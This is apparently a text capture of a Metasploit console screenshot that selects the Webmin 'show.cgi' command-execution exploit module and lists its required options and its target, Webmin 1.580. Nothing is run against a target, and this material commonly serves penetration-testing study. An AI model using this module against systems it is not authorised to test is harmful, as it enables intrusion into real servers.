 msf6 > use 0
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580